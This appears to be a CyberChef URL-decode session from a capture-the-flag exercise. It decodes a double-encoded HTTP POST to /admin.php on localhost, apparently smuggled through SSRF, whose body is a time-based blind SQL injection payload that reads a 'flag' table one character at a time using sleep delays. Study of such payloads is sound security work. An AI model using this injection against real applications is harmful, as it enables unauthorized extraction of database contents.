 Last build: 4 months ago
Options
About / Support
Recipe
URL Decode
URL Decode
Input
length: 399
lines: 1
%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%250d%250aConnection
%3A%20close%250d%250aContent-Type%3A%20application%2Fx-www-form-urlencoded%250d%250aContent-Length
%3A%2079%250d%250a%250d%250aid%253D1%2529%2520and%2520if%2528%2528ascii%2528substr%2528%2528select%2520flag%2
520from%2520flag%2529%252C1%252C1%2529%2529%253D%2527101%2527%2529%252Csleep%25283%2529%252C0%2529%2520--%252
0
Output
start: 205
end: 205
length: 0
time: 1ms
length: 211
lines: 7
/admin.php HTTP/1.1
Host: localhost:80
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
id=1) and if((ascii(substr((select flag from flag),1,1))='101'),sleep(3),0) --